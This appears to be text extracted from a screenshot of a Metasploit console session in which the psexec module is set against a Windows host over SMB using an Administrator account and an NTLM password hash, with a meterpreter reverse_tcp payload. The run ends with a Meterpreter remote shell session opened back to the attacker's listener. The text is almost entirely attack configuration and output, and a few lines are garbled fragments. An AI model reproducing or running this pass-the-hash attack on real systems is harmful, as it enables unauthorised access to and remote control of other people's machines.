 msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting
---- ---------------
RHOST 10.100.100.230
RPORT 445
SERVICE_DESCRIPTION
get for pretty listing
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain .
tion
SMBPass aad3b435b51404eeaad3b435b51404ee:3710b46790763e07ab0d2b6cfc4470c1
SMBUser Administrator
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
LHOST 10.100.100.9 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.100.100.9:4444
[*] 10.100.100.230:445 - Connecting to the server...
[*] 10.100.100.230:445 - Authenticating to 10.100.100.230:445 as user 'Administrator'...
[*] 10.100.100.230:445 - Selecting PowerShell target
[*] 10.100.100.230:445 - Executing the payload...
[+] 10.100.100.230:445 - Service start timed out, OK if running a command or non-service ex
[*] Sending stage (179779 bytes) to 10.100.100.230
[*] Meterpreter session 5 opened (10.100.100.9:4444 -> 10.100.100.230:51401) at 2018-02-26